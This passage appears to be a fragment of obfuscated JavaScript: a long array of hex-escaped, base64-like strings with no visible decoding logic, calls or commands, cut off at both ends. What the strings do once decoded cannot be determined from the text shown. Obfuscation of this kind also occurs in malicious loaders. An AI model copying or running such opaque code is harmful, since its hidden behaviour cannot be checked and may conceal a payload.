41\x51\x3d\x3d','\x47\x79\x77\x46\x77\x36\x2f\x44\x68\x56\x59\x6d\x77\x6f\x6e\x43\x6d\x73\x4b\x32\x77\x72\x70\x75\x77\x34\x58\x43\x67\x52\x38\x3d','\x77\x72\x6b\x70\x4f\x41\x78\x67\x77\x35\x6f\x3d','\x47\x58\x70\x32\x77\x34\x31\x6b','\x77\x72\x42\x36\x58\x4d\x4b\x34\x77\x71\x72\x44\x76\x63\x4b\x7a\x4f\x63\x4f\x70\x56\x4d\x4f\x51\x4b\x56\x52\x4f\x64\x4d\x4b\x67\x77\x70\x54\x43\x71\x53\x4c\x44\x74\x77\x3d\x3d','\x77\x36\x4e\x34\x77\x72\x31\x45\x4d\x58\x4c\x44\x74\x38\x4f\x76\x77\x70\x34\x68','\x56\x53\x66\x44\x6f\x4d\x4b\x4c\x77\x36\x48\x44\x6d\x53\x6e\x43\x69\x38\x4f\x77\x77\x36\x4c\x43\x67\x78\x6a\x44\x72\x4d\x4b\x2f\x77\x72\x62\x44\x70\x44\x62\x44\x76\x73\x4b\x7a\x77\x35\x4d\x55\x77\x72\x34\x71','\x77\x70\x78\x45\x77\x6f\x64\x49\x77\x6f\x38\x3d','\x77\x72\x55\x38\x77\x72\x55\x3d','\x77\x70\x49\x30\x77\x70\x49\x43\x50\x4d\x4f\x49\x77\x72\x48\x44\x69\x41\x3d\x3d','\x64\x43\x54\x44\x76\x4d\x4b\x48\x77\x36\x58\x44\x6a\x48\x50\x43\x6a\x38\x4f\x6e\x77\x72\x58\x43\x6e\x46\x48\x44\x74\x63\x4b\x78\x77\x71\x33\x44\x6f\x54\x37\x44\x72\x4d\x4b\x6e\x77\x34\x42\x66\x77\x70\x68\x6a\x77\x36\x33\x44\x6b\x69\x34\x3d','\x55\x73\x4b\x6c\x77\x71\x76\x44\x6c\x52\x30\x3d','\x56\x73\x4f\x36\x77\x34\x46\x6a\x77\x35\x6b\x49\x65\x51\x3d\x3d','\x77\x70\x33\x43\x6a\x77\x77\x53','\x77\x35\x70\x49\x47\x45\x5a\x39\x66\x69\x49\x3d','\x77\x70\x72\x43\x6a\x78\x73\x47\x64\x46\x30\x3d','\x77\x37\x64\x2b\x77\x72\x31\x4f\x4f\x32\x62\x43\x72\x63\x4f\x70\x77\x6f\x51\x37\x77\x72\x63\x55\x66\x63\x4b\x34\x45\x73\x4b\x43\x77\x34\x54\x43\x70\x38\x4b\x44\x4d\x41\x3d\x3d','\x42\x63\x4f\x43\x77\x6f\x59\x3d','\x77\x72\x37\x43\x76\x38\x4f\x45\x49\x38\x4b\x62\x64\x63\x4f\x47\x77\x71\x6b\x4e\x4d\x51\x3d\x3d','\x77\x36\x73\x4a\x63\x63\x4b\x32\x77\x37\x5a\x6c\x48\x63\x4f\x57\x77\x6f\x67\x75\x77\x6f\x54\x44\x6e\x30\x63\x6e\x77\x71\x6c\x75\x77\x72\x4c\x43\x72\x4d\x4b\x31\x77\x35\x42\x71','\x63\x63\x4b\x44\x50\x47\x74\x56','\x51\x63\x4f\x75\x77\x37\x59\x3d','\x77\x72\x46\x75\x58\x73\x4b\x30\x77\x72\x2f\x44\x6c\x4d\x4b\x69\x50\x38\x4f\x38\x45\x73\x4f\x48','\x77\x36\x73\x4a\x63\x63\x4b\x32\x77\x37\x5a\x6c\x48\x63\x4f\x75\x77\x70\x67\x34\x77\x71\x62\x44\x6f\x56\x30\x6e\x77\x71\x35\x74\x77\x72\x2f\x43\x71\x73\x4f\x68\x77\x6f\x4d\x39\x77\x36\x66\x43\x6f\x6b\x6e\x43\x72\x38\x4f\x65\x5a\x63\x4b\x79','\x55\x73\x4b\x59\x4c\x43\x58\x43\x6b\x73\x4f\x31\x77\x70\x76\x43\x6d\x6a\x76\x43\x6f\x4d\x4f\x71\x5a\x42\x54\x44\x75\x38\x4b\x79\x66\x38\x4b\x33\x49\x33\x54\x43\x6b\x73\x4b\x6e','\x41\x57\x42\x37\x77\x35\x6c\x2b\x59\x63\x4b\x54\x77\x35\x49\x4d\x77\x70\x37\x44\x72\x33\x77\x74\x57\x63\x4b\x59\x77\x36\x52\x35\x77\x6f\x66\x44\x6e\x67\x74\x66\x77\x70\x73\x2f\x52\x4d\x4f\x77\x48\x38\x4f\x58\x52\x38\x4b\x67','\x77\x72\x62\x43\x6a\x38\x4b\x4c\x51\x63\x4f\x51\x77\x34\x66\x44\x76\x6c\x6a\x43\x75\x38\x4f\x48\x77\x35\x4d\x3d','\x77\x71\x51\x4c\x56\x58\x73\x56\x4c\x73\x4b\x35\x77\x70\x59\x3d','\x77\x70\x66\x43\x6a\x38\x4b\x4b\x58\x73\x4f\x42\x77\x35\x54\x44\x70\x52\x50\x43\x75\x38\x4f\x52\x77\x35\x45\x61\x77\x36\x41\x31\x48\x42\x48\x43\x68\x30\x46\x35\x41\x38\x4f\x46\x77\x70\x52\x79\x49\x77\x67\x37\x55\x68\x4a\x6e\x57\x69\x45\x4a\x59\x4d\x4f\x53\x77\x37\x54\x43\x6b\x69\x49\x68\x77\x35\x5a\x70\x77\x35\x58\x43\x75\x30\x6e\x43\x72\x38\x4b\x41\x45\x63\x4f\x63\x77\x34\x31\x62\x4f\x67\x37\x44\x6f\x63\x4f\x47\x41\x44\x56\x4d\x46\x52\x41\x4a\x50\x43\x56\x7a\x77\x37\x33\x43\x6a\x45\x74\x6f\x65\x38\x4f\x5a\x49\x38\x4b\x62\x77\x35\x72\x43\x6b\x52\x4d\x4d\x61\x73\x4f\x4e\x77\x6f\x44\x43\x75\x42\x4c\x43\x75\x63\x4b\x44\x66\x6c\x42\x4c','\x77\x37\x5a\x32\x77\x72\x39\x66\x4d\x51\x3d\x3d','\x44\x38\x4f\x67\x77\x72\x73\x3d','\x52\x63\x4b\x4a\x77\x70\x38\x3d','\x63\x4d\x4b\x54\x4b\x67\x66\x43\x75\x4d\x4f\x4f\x77\x70\x44\x43\x6b\x54\x73\x3d','\x77\x34\x7a\x44\x74\x4d\x4f\x66\x77\x36\x50\x44\x6a\x45\x73\x42\x55\x41\x3d\x3d','\x77\x71\x49\x6c\x63\x48\x6e\x44\x71\x33\x77\x72\x65\x41\x3d\x3d','\x47\x79\x49\x58\x77\x36\x4d\x3d','\x77\x37\x67\x50\x66\x4d\x4b\x6e\x77\x37\x52\x33\x58\x63\x4f\x4e\x77\x35\x4d\x2b\x77\x6f\x37\x44\x6a\x6e\x6f\x76\x77\x71\x56\x6e\x77\x71\x37\x43\x6c\x63\x4f\x6e\x77\x6f\x6b\x2f','\x41\x47\x68\x35\x77\x34\x68\x30','\x59\x38\x4b\x4e\x4d\x32\x74\x64\x52\x58\x52\x42\x77\x70\x63\x2b\x77\x37\x72\x44\x76\x51\x3d\x3d','\x58\x63\x4f\x35\x77\x34\x31\x74\x77\x70\x49\x4f\x56\x38\x4b\x31\x51\x46\x72\x44\x72\x73\x4b\x65\x77\x34\x62\x44\x74\x69\x6e\x43\x6d\x55\x34\x56\x77\x72\x4e\x50\x46\x79\x77\x3d','\x77\x34\x7a\x44\x73\x4d\x4f\x42\x77\x36\x58\x44\x67\x41\x3d\x3d','\x54\x79\x6e\x44\x68\x63\x4b\x57\x77\x37\x54\x44\x6b\x54\x50\x43\x67\x77\x3d\x3d','\x4a\x73\x4f\x69\x77\x70\x33\x44\x6c\x6c\x6b\x79\x77\x35\x58\x43\x68\x73\x4b\x58\x62\x42\x55\x71\x44\x54\x4c\x44\x69\x38\x4f\x30\x57\x38\x4f\x4a\x58\x63\x4b\x32\x4b\x73\x4b\x38\x48\x79\x41\x3d','\x77\x71\x6f\x77\x50\x51\x70\x78','\x49\x73\x4f\x76\x77\x35\x33\x43\x6b\x38\x4f\x78\x54\x41\x6e\x43\x75\x33\x50\x44\x68\x67\x3d\x3d','\x4c\x73\x4f\x68\x49\x51\x3d\x3d','\x77\x35\x51\x58\x54\x38\x4f\x44\x55\x42\x66\x44\x73\x43\x48\x44\x72\x63\x4f\x50','\x77\x35\x31\x45\x50\x57\x62\x44\x67\x55\x44\x44\x73\x4d\x4b\x4c','\x44\x38\x4f\x41\x77\x71\x34\x75\x77\x6f\x50\x43\x74\x73\x4b\x48\x64\x38\x4f\x4d\x48\x42\x55\x59','\x62\x73\x4b\x4a\x58\x73\x4f\x7a\x77\x6f\x73\x3d','\x77\x71\x48\x44\x71\x38\x4b\x30\x5a\x52\x6b\x3d','\x65\x6d\x51\x47\x77\x35\x7a\x44\x6e\x55\x54\x44\x6b\x53\x6f\x66\x54\x67\x76\x43\x74\x38\x4b\x46','\x77\x37\x39\x65\x61\x32\x64\x36\x4f\x77\x3d\x3d','\x77\x35\x41\x71\x77\x36\x62\x44\x6b\x38\x4f\x72','\x77\x72\x74\x6a\x51\x38\x4b\x69\x77\x72\x6e\x44\x72\x77\x3d\x3d','\x77\x6f\x39\x4b\x77\x6f\x70\x4e\x77\x6f\x4e\x7a\x77\x71\x72\x44\x6d\x46\x6e\x44\x75\x58\x49\x79\x5a\x38\x4b\x34\x77\x72\x55\x55','\x59\x73\x4b\x61\x4f\x57\x31\x45\x55\x77\x3d\x3d','\x77\x71\x76\x44\x76\x73\x4f\x52\x54\x73\x4b\x73\x57\x78\x33\x43\x6e\x54\x74\x61\x61\x77\x77\x37\x54\x4d\x4b\x46','\x62\x48\x38\x64\x77\x34\x72\x44\x6a\x46\x6b\x3d','\x77\x36\x56\x34\x77\x6f\x52\x50\x4e\x6c\x50\x44\x73\x63\x4f\x70\x77\x6f\x59\x38\x77\x72\x63\x55\x62\x73\x4b\x34\x42\x63\x4b\x47\x77\x34\x33\x44\x72\x73\x4f\x64\x61\x48\x31\x71','\x77\x71\x51\x65\x51\x63\x4f\x31\x45\x63\x4f\x76\x4d\x73\x4f\x4e\x57\x6b\x66\x43\x70\x73\x4b\x39\x77\x35\x33\x43\x6f\x7a\x67\x64\x50\x4d\x4b\x75\x77\x6f\x45\x3d','\x77\x34\x6b\x2f\x59\x63\x4b\x63\x41\x63\x4f\x79\x77\x34\x6c\x4a\x77\x6f\x58\x43\x6b\x73\x4f\x30\x77\x34\x73\x3d','\x47\x47\x68\x6a\x77\x35\x52\x32\x64\x38\x4f\x4a\x77\x35\x34\x52\x77\x35\x37\x44\x73\x57\x45\x79\x53\x63\x4b\x76\x77\x36\x6c\x6d\x77\x70\x44\x43\x67\x31\x46\x63\x77\x71\x30\x6c\x55\x63\x4f\x74\x47\x63\x4b\x4e\x55\x73\x4b\x37','\x41\x79\x77\x66\x77\x37\x50\x44\x68\x77\x3d\x3d','\x77\x70\x73\x45\x77\x6f\x6b\x3d','\x61\x4d\x4b\x55\x49\x77\x66\x43\x69\x73\x4f\x65\x77\x6f\x37\x43\x6b\x53\x77\x3d','\x77\x35\x54\x44\x73\x4d\x4f\x62\x77\x37\x6e\x44\x67\x6b\x55\x62\x54\x47\x52\x2b\x77\x70\x64\x56\x66\x54\x55\x69\x5a\x73\x4f\x42\x77\x34\x77\x4a\x77\x71\x63\x70\x62\x63\x4b\x43\x77\x35\x5a\x4a\x4d\x63\x4b\x47','\x77\x71\x59\x46\x61\x6e\x6f\x43','\x77\x36\x4c\x44\x6d\x4d\x4f\x64','\x4d\x63\x4f\x73\x77\x34\x62\x43\x6d\x73\x4f\x39\x51\x51\x34\x3d','\x77\x71\x63\x4e\x61\x47\x73\x49\x4d\x4d\x4f\x35\x77\x70\x62\x43\x70\x44\x73\x6d\x77\x72\x4c\x43\x6a\x38\x4f\x68\x77\x36\x4e\x59\x77\x35\x55\x3d','\x77\x70\x45\x70\x62\x56\x55\x51\x77\x72\x67\x3d','\x77\x36\x64\x37\x77\x72\x78\x49\x4e\x58\x33\x44\x6c\x38\x4f\x75\x77\x70\x67\x38','\x77\x6f\x62\x43\x74\x33\x7a\x43\x73\x38\x4b\x2b\x77\x35\x50\x44\x6e\x63\x4f\x44\x43\x31\x31\x4c\x42\x73\x4b\x71\x4b\x51\x68\x6f\x57\x73\x4f\x56\x56\x42\x2f\x44\x76\x73\x4f\x6c\x77\x35\x2f\x43\x6f\x63\x4f\x68\x77\x37\x6c\x76\x45\x6a\x77\x7a\x77\x35\x6a\x44\x73\x63\x4f\x6e\x77\x37\x72\x44\x71\x4d\x4b\x2f\x41\x69\x66\x43\x76\x41\x3d\x3d','\x77\x6f\x72\x44\x69\x73\x4b\x4c\x51\x67\x63\x3d','\x63\x4d\x4b\x4f\x4b\x78\x44\x43\x6e\x38\x4f\x41\x77\x70\x76\x43\x6d\x69\x76\x43\x67\x63\x4f\x35\x65\x52\x73\x3d','\x77\x70\x54\x43\x6d\x42\x51\x50\x5a\x45\x59\x3d','\x77\x36\x4a\x6c\x77\x72\x4a\x45\x4d\x41\x3d\x3d','\x77\x72\x76\x43\x67\x63\x4b\x54\x57\x38\x4f\x44\x77\x35\x54\x44\x76\x31\x54\x43\x76\x63\x4b\x47\x77\x35\x51\x4d\x77\x36\x6f\x68\x66\x51\x62\x43\x6b\x45\x42\x75\x49\x73\x4f\x58\x77\x70\x4d\x7a\x4c\x46\x64\x30\x45\x31\x74\x32\x52\x78\x35\x64\x57\x38\x4b\x56\x77\x37\x6a\x43\x68\x53\x64\x6f\x77\x70\x49\x3d','\x4e\x4d\x4f\x7a\x77\x35\x62\x43\x6a\x38\x4f\x56\x53\x42\x6a\x43\x76\x47\x6a\x44\x72\x41\x59\x64\x4e\x51\x3d\x3d','\x77\x35\x49\x41\x57\x4d\x4f\x45\x56\x77\x45\x3d','\x77\x36\x55\x63\x55\x47\x33\x43\x6f\x51\x3d\x3d','\x77\x36\x6b\x50\x52\x32\x72\x43\x6f\x73\x4f\x69\x50\x73\x4f\x42\x77\x37\x74\x67\x77\x6f\x4c\x44\x6e\x43\x62\x44\x69\x63\x4f\x2f\x61\x63\x4f\x44\x4a\x6c\x78\x72\x77\x72\x55\x7a\x4c\x4d\x4b\x32\x61\x4d\x4b\x53\x65\x38\x4f\x55\x77\x35\x58\x43\x6d\x73\x4b\x5a\x44\x4d\x4f\x32\x77\x6f\x70\x61\x77\x35\x6a\x43\x75\x33\x34\x59','\x77\x37\x56\x6b\x77\x72\x5a\x59\x46\x58\x62\x44\x70\x73\x4f\x6f\x77\x6f\x55\x4c\x77\x72\x4d\x53\x53\x77\x3d\x3d','\x77\x35\x5a\x50\x46\x45\x70\x38\x66\x77\x3d\x3d','\x77\x35\x5a\x50\x46\x45\x70\x38','\x4c\x38\x4f\x68\x77\x34\x58\x43\x6c\x4d\x4f\x7a\x54\x67\x6e\x43\x76\x57\x37\x43\x68\x68\x63\x46\x49\x56\x67\x78\x63\x73\x4b\x54\x43\x73\x4b\x4a\x77\x37\x62\x44\x70\x69\x59\x76\x77\x34\x6b\x58\x77\x6f\x4d\x48\x77\x37\x4d\x71\x52\x6e\x6e\x44\x74\x73\x4f\x69\x4d\x38\x4b\x78\x77\x71\x58\x44\x6d\x73\x4f\x41\x59\x73\x4f\x4e\x58\x63\x4f\x50\x58\x38\x4b\x65\x56\x38\x4f\x78','\x77\x37\x42\x37\x77\x71\x5a\x4e\x50\x58\x2f\x44\x73\x41\x3d\x3d','\x52\x38\x4b\x4e\x43\x52\x54\x43\x70\x79\x44\x43\x73\x51\x7a\x43\x6b\x30\x49\x6b\x77\x37\x42\x73\x63\x4d\x4b\x56\x77\x37\x37\x43\x73\x79\x6a\x44\x69\x63\x4b\x6c\x77\x6f\x6e\x44\x69\x73\x4f\x41\x52\x32\x77\x3d','\x5a\x4d\x4b\x46\x48\x41\x2f\x43\x72\x7a\x4c\x43\x71\x67\x58\x43\x6c\x55\x77\x44\x77\x36\x5a\x71\x59\x38\x4f\x51','\x51\x63\x4b\x38\x77\x71\x37\x44\x6b\x77\x78\x65','\x77\x72\x45\x46\x54\x73\x4f\x6e\x47\x77\x3d\x3d','\x77\x6f\x62\x43\x74\x33\x7a\x43\x73\x38\x4b\x2b\x77\x35\x50\x44\x6e\x63\x4f\x44\x43\x31\x31\x4c\x42\x73\x4b\x71\x4b\x51\x68\x6f\x57\x73\x4f\x56\x56\x42\x2f\x44\x76\x73\x4f\x6c\x77\x35\x2f\x43\x6f\x63\x4f\x75\x77\x36\x52\x73\x46\x54\x51\x6c','\x50\x73\x4f\x69\x77\x6f\x66\x44\x69\x6c\x73\x3d','\x47\x43\x49\x52\x77\x36\x2f\x44\x6a\x6c\x49\x3d','\x77\x71\x44\x44\x73\x4d\x4f\x47\x56\x38\x4b\x69\x5a\x51\x7a\x43\x69\x6a\x30\x39\x63\x41\x6b\x78\x56\x63\x4b\x68\x77\x36\x44\x44\x6a\x4d\x4f\x66\x77\x70\x48\x44\x68\x7a\x72\x43\x73\x38\x4b\x69\x52\x53\x70\x6e\x77\x34\x2f\x44\x69\x38\x4b\x77\x77\x72\x4a\x78\x77\x34\x77\x3d','\x77\x37\x37\x44\x73\x53\x41\x74\x77\x34\x37\x43\x6e\x63\x4f\x34\x4c\x73\x4b\x47\x49\x73\x4b\x44\x77\x70\x67\x47','\x77\x71\x4c\x44\x74\x73\x4b\x67\x77\x71\x49\x42\x77\x6f\x48\x44\x74\x48\x6f\x3d','\x77\x72\x45\x6e\x77\x71\x38\x61\x4b\x43\x58\x44\x76\x38\x4b\x2f\x77\x6f\x31\x33\x77\x71\x35\x58\x56\x73\x4f\x6a\x43\x73\x4f\x42\x77\x35\x44\x43\x72\x38\x4f\x43\x4d\x53\x6c\x6b\x77\x37\x66\x44\x68\x38\x4f\x6c\x77\x36\x78\x66\x62\x77\x3d\x3d','\x77\x72\x54\x44\x74\x73\x4b\x2f\x63\x41\x3d\x3d','\x77\x37\x56\x50\x62\x57\x45\x3d','\x77\x72\x70\x55\x77\x71\x37\x43\x73\x4d\x4f\x6e\x52\x63\x4b\x67\x77\x36\x55\x4a\x77\x6f\x64\x38\x77\x70\x6a\x43\x74\x6c\x4d\x47\x77\x35\x2f\x43\x70\x54\x33\x44\x74\x47\x35\x6e\x56\x73\x4f\x5a\x77\x35\x34\x2f\x77\x6f\x54\x44\x72\x73\x4b\x34\x65\x7a\x2f\x44\x74\x63\x4b\x68\x77\x71\x6a\x44\x75\x53\x59\x76\x77\x6f\x5a\x49\x77\x34\x6a\x43\x70\x77\x3d\x3d','\x77\x70\x33\x43\x72\x43\x37\x44\x6e\x4d\x4b\x48','\x77\x70\x58\x44\x75\x63\x4b\x52','\x77\x71\x51\x54\x51\x51\x3d\x3d','\x77\x6f\x41\x6a\x56\x77\x3d\x3d','\x77\x35\x55\x5a\x62\x41\x3d\x3d','\x77\x36\x37\x44\x76\x73\x4f\x6b','\x77\x71\x48\x43\x76\x38\x4f\x44\x4c\x67\x3d\x3d','\x77\x36\x6f\x76\x56\x51\x3d\x3d','\x77\x6f\x31\x72\x54\x77\x3d\x3d','\x45\x68\x51\x38','\x55\x73\x4f\x58\x77\x72\x4d\x59\x77\x70\x4c\x43\x71\x73\x4f\x41\x62\x73\x4f\x43\x55\x45\x67\x3d','\x63\x38\x4b\x63\x49\x68\x66\x43\x75\x77\x3d\x3d','\x77\x36\x67\x50\x54\x4d\x4b\x6d\x77\x36\x74\x37\x58\x63\x4f\x65','\x77\x70\x33\x44\x76\x69\x48\x44\x69\x73\x4f\x57\x45\x63\x4f\x4e\x77\x34\x6a\x43\x71\x38\x4b\x31\x44\x63\x4b\x6e\x56\x38\x4f\x6c\x77\x34\x34\x75\x77\x37\x51\x54\x4b\x73\x4f\x58\x4b\x38\x4f\x65\x53\x7a\x6b\x77\x77\x71\x44\x43\x6f\x30\x52\x58\x44\x77\x48\x43\x74\x38\x4f\x76\x77\x70\x6f\x4c\x45\x63\x4f\x31\x77\x71\x46\x39\x77\x36\x72\x44\x76\x63\x4b\x34\x53\x44\x74\x39\x77\x36\x77\x39\x56\x47\x74\x6b\x4a\x6b\x4d\x4e\x4c\x4d\x4b\x4d\x77\x34\x42\x4c\x63\x63\x4b\x78\x77\x36\x74\x52\x4f\x67\x64\x77\x77\x36\x49\x3d','\x77\x36\x73\x42\x56\x67\x3d\x3d','\x43\x4d\x4f\x36\x48\x41\x3d\x3d','\x77\x6f\x63\x38\x63\x51\x3d\x3d','\x77\x72\x37\x44\x76\x38\x4b\x76\x77\x72\x45\x54\x77\x6f\x59\x3d','\x59\x4d\x4f\x77\x5a\x73\x4f\x39\x77\x35\x6b\x63\x77\x35\x2f\x44\x73\x63\x4b\x61\x77\x6f\x63\x54\x77\x71\x38\x37','\x77\x70\x63\x34\x77\x70\x73\x3d','\x45\x73\x4f\x38\x49\x51\x3d\x3d','\x4b\x73\x4b\x69\x42\x77\x7a\x43\x76\x63\x4f\x47\x77\x6f\x37\x43\x68\x79\x72\x43\x71\x63\x4f\x35\x55\x69\x6a\x44\x75\x63\x4b\x43\x66\x38\x4b\x73\x4a\x58\x4c\x43\x6a\x38\x4f\x73\x50\x38\x4b\x4f\x5a\x79\x49\x30\x77\x71\x54\x44\x74\x79\x6e\x44\x6a\x63\x4f\x2f\x77\x6f\x52\x5a\x5a\x51\x3d\x3d','\x77\x72\x6b\x77\x63\x45\x34\x3d','\x77\x71\x78\x36\x52\x4d\x4b\x31\x77\x71\x4c\x44\x73\x51\x3d\x3d','\x5a\x73\x4b\x50\x4b\x77\x50\x43\x71\x73\x4f\x43\x77\x72\x76\x43\x6d\x44\x72\x43\x71\x4d\x4f\x39\x59\x77\x34\x3d','\x49\x63\x4f\x75\x77\x6f\x77\x3d','\x4c\x38\x4f\x6e\x4e\x67\x3d\x3d','\x5a\x4d\x4f\x62\x54\x41\x3d\x3d','\x77\x72\x68\x6b\x53\x32\x35\x78\x4c\x73\x4f\x76\x77\x70\x34\x71\x58\x63\x4f\x65\x77\x6f\x2f\x43\x6f\x6e\x6b\x6d\x46\x57\x44\x44\x6d\x4d\x4b\x33\x45\x6b\x33\x44\x6c\x33\x6a\x44\x68\x57\x7a\x43\x74\x73\x4b\x41\x5a\x51\x63\x76\x66\x46\x4c\x43\x6f\x38\x4b\x7a','\x48\x73\x4f\x58\x77\x72\x4d\x71','\x77\x71\x50\x44\x74\x4d\x4f\x44\x54\x63\x4b\x6b\x59\x78\x30\x3d','\x56\x4d\x4f\x67\x77\x34\x73\x3d','\x77\x71\x48\x44\x71\x38\x4b\x2b\x64\x52\x37\x43\x72\x51\x3d\x3d','\x66\x4d\x4b\x48\x55\x63\x4f\x7a\x77\x6f\x4d\x33\x77\x6f\x2f\x43\x68\x77\x3d\x3d','\x59\x73\x4f\x50\x57\x77\x3d\x3d','\x77\x72\x41\x59\x51\x63\x4f\x69\x45\x63\x4f\x30\x65\x51\x3d\x3d','\x77\x36\x6b\x4f\x65\x38\x4b\x33\x77\x37\x39\x37\x58\x63\x4f\x63\x77\x70\x6b\x3d','\x77\x71\x33\x44\x76\x73\x4f\x65\x54\x63\x4b\x71\x61\x42\x30\x3d','\x44\x63\x4f\x68\x4a\x51\x3d\x3d','\x77\x72\x42\x36\x58\x4d\x4b\x34\x77\x71\x72\x44\x76\x63\x4b\x7a\x4f\x63\x4f\x70','\x77\x6f\x39\x4c\x77\x6f\x68\x53\x77\x6f\x35\x4a\x77\x71\x6e\x44\x72\x32\x4c\x44\x6b\x33\x73\x6d\x51\x38\x4b\x2f\x77\x72\x49\x43\x77\x72\x66\x44\x69\x67\x3d\x3d','\x54\x73\x4b\x46\x48\x67\x4d\x3d','\x51\x38\x4b\x68\x77\x72\x50\x44\x74\x42\x46\x41\x49\x77\x3d\x3d','\x77\x6f\x6c\x4e\x59\x6e\x6e\x43\x68\x56\x58\x43\x72\x4d\x4b\x5a\x77\x36\x39\x70\x58\x4d\x4b\x61\x77\x71\x37\x44\x6d\x4d\x4b\x4c','\x77\x34\x68\x42\x50\x32\x7a\x44\x67\x51\x3d\x3d','\x63\x43\x63\x35\x77\x34\x6e\x43\x6c\x6a\x49\x33\x77\x6f\x54\x44\x69\x4d\x4b\x30\x48\x7a\x2f\x43\x74\x67\x72\x43\x71\x42\x4a\x35\x44\x4d\x4f\x6d\x77\x36\x45\x37\x77\x37\x44\x43\x69\x30\x54\x44\x73\x55\x50\x44\x68\x67\x76\x44\x73\x67\x77\x48\x42\x63\x4f\x46\x43\x38\x4f\x48\x77\x71\x34\x2b\x42\x79\x58\x43\x71\x6b\x35\x54\x77\x71\x66\x43\x74\x4d\x4f\x33\x77\x36\x58\x44\x68\x73\x4b\x65\x77\x71\x58\x44\x74\x78\x44\x43\x6e\x53\x72\x44\x71\x38\x4f\x4d\x77\x71\x48\x44\x75\x63\x4b\x79\x50\x55\x35\x78\x45\x7a\x35\x4a','\x77\x6f\x5a\x41\x77\x6f\x56\x61\x77\x70\x35\x45','\x55\x63\x4f\x30\x59\x67\x3d\x3d','\x77\x72\x59\x53\x41\x33\x2f\x44\x73\x4d\x4f\x2f\x65\x73\x4f\x53\x77\x72\x45\x79\x77\x34\x44\x44\x6b\x33\x58\x44\x68\x38\x4b\x4b\x63\x73\x4b\x56','\x77\x34\x59\x31\x77\x36\x76\x44\x69\x73\x4f\x32','\x77\x71\x4e\x6f\x77\x70\x73\x3d','\x46\x69\x55\x53\x77\x37\x54\x44\x6f\x30\x4d\x3d','\x62\x4d\x4b\x41\x45\x67\x3d\x3d','\x48\x38\x4f\x4c\x77\x72\x30\x35\x77\x71\x66\x43\x72\x41\x3d\x3d','\x77\x35\x67\x4d\x77\x36\x49\x3d','\x77\x70\x50\x43\x6f\x43\x4d\x3d','\x56\x4d\x4b\x2b\x77\x6f\x49\x3d','\x77\x70\x44\x43\x6a\x67\x30\x3d','\x4a\x4d\x4f\x67\x43\x51\x3d\x3d','\x77\x72\x4d\x4d\x5a\x33\x30\x6d\x4d\x77\x3d\x3d','\x58\x67\x7a\x44\x67\x41\x3d\x3d','\x77\x70\x31\x34\x5a\x41\x3d\x3d','\x77\x72\x48\x44\x73\x73\x4b\x67\x77\x71\x51\x6b\x77\x6f\x48\x44\x6f\x6e\x4a\x32\x77\x72\x51\x3d','\x77\x71\x4c\x43\x67\x44\x49\x3d','\x50\x38\x4f\x39\x4e\x42\x4c\x43\x6a\x32\x77\x3d','\x77\x72\x6f\x31\x4b\x51\x3d\x3d','\x77\x72\x63\x6f\x59\x33\x6a\x44\x67\x32\x63\x3d','\x77\x36\x37\x44\x69\x42\x4d\x3d','\x77\x36\x35\x68\x4a\x77\x3d\x3d','\x77\x37\x52\x54\x59\x33\x4a\x54\x4f\x77\x3d\x3d','\x56\x4d\x4f\x78\x63\x41\x3d\x3d','\x77\x35\x56\x34\x77\x72\x51\x3d','\x62\x45\x30\x53','\x46\x73\x4f\x7a\x77\x34\x41\x3d','\x77\x36\x49\x51\x77\x35\x41\x3d','\x77\x36\x50\x44\x73\x4d\x4f\x6b','\x77\x36\x51\x47\x55\x48\x48\x43\x68\x73\x4f\x73\x4c\x73\x4f\x4c\x77\x34\x67\x36','\x77\x36\x51\x47\x55\x48\x48\x43\x68\x4d\x4f\x33','\x77\x6f\x77\x6b\x65\x67\x3d\x3d','\x59\x73\x4b\x6f\x42\x67\x3d\x3d','\x77\x34\x6b\x37\x66\x67\x3d\x3d','\x77\x34\x34\x78\x54\x51\x3d\x3d','\x77\x70\x30\x69\x59\x41\x3d\x3d','\x77\x35\x59\x74\x77\x36\x62\x44\x6b\x63\x4f\x44\x51\x67\x3d\x3d','\x77\x72\x73\x57\x62\x41\x3d\x3d','\x57\x38\x4f\x6e\x77\x34\x31\x7a\x77\x37\x38\x56\x58\x4d\x4b\x44\x64\x56\x77\x3d','\x5a\x4d\x4f\x6d\x63\x77\x3d\x3d','\x49\x73\x4f\x35\x4b\x67\x3d\x3d','\x45\x63\x4b\x34\x77\x37\x62\x44\x6e\x45\x68\x52\x63\x6b\x45\x52\x77\x6f\x48\x43\x67\x77\x3d\x3d','\x4d\x73\x4f\x77\x77\x35\x2f\x43\x6c\x4d\x4f\x67','\x77\x70\x58\x43\x68\x52\x6f\x4b\x61\x56\x41\x3d','\x66\x45\x42\x37\x58\x4d\x4b\x65','\x77\x34\x34\x46\x65\x4d\x4b\x58\x77\x36\x46\x69','\x5a\x73\x4f\x54\x77\x35\x38\x2b\x77\x35\x55\x55\x57\x38\x4b\x48\x52\x48\x66\x44\x74\x4d\x4b\x56\x77\x35\x4c\x43\x67\x51\x3d\x3d','\x44\x63\x4f\x54\x47\x77\x3d\x3d','\x53\x31\x30\x69','\x56\x4d\x4f\x71\x77\x34\x4a\x6d\x77\x34\x67\x53','\x53\x38\x4f\x36\x77\x34\x35\x79\x77\x34\x67\x49','\x63\x63\x4b\x47\x56\x73\x4f\x6a\x77\x70\x59\x64\x77\x6f\x63\x3d','\x77\x37\x49\x44\x52\x38\x4b\x72\x4d\x4d\x4f\x4f','\x77\x72\x76\x43\x76\x44\x77\x3d','\x77\x36\x67\x59\x51\x63\x4b\x39\x50\x4d\x4f\x7a\x77\x37\x41\x3d','\x61\x63\x4b\x59\x49\x41\x58\x43\x71\x73\x4f\x50','\x77\x71\x67\x30\x49\x67\x73\x3d','\x77\x36\x45\x47\x77\x36\x76\x44\x72\x73\x4f\x52\x53\x41\x3d\x3d','\x4e\x33\x74\x6e\x77\x35\x78\x6f','\x42\x52\x6c\x4d\x77\x37\x48\x44\x6f\x6b\x45\x4d\x77\x37\x37\x44\x76\x63\x4f\x4a\x4b\x45\x4c\x44\x69\x7a\x6a\x44\x6c\x6e\x4e\x55\x62\x73\x4f\x4a\x77\x6f\x52\x63\x77\x35\x72\x44\x70\x47\x44\x43\x6d\x57\x58\x43\x6b\x68\x58\x43\x71\x42\x52\x54\x56\x63\x4f\x65\x55\x4d\x4f\x53\x77\x37\x56\x68\x46\x33\x6e\x44\x74\x77\x3d\x3d','\x61\x38\x4b\x59\x58\x73\x4f\x76\x77\x70\x6f\x3d','\x77\x70\x6a\x43\x75\x43\x44\x44\x6d\x73\x4b\x57\x57\x67\x